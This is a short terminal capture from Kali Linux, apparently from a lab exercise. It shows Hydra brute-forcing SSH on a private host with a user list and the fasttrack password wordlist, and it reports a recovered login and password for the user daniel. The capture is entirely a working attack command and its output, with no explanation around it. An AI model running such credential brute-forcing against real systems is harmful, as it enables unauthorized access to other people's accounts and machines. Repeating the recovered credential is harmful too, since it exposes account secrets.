 ┌──(kali㉿kali)-[~]
└─$ sudo hydra 10.0.120.18 ssh -s 22 -L /home/kali/Escritorio/usuarios -P /usr/share/wordlists/fasttrack.txt -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-07 09:17:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 450 login tries (l:2/p:225), ~29 tries per task
[DATA] attacking ssh://10.0.120.18:22/
[22][ssh] host: 10.0.120.18   login: daniel   password: Ubu
[STATUS] attack finished for 10.0.120.18 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-07 09:17:36

┌──(kali㉿kali)-[~]
└─$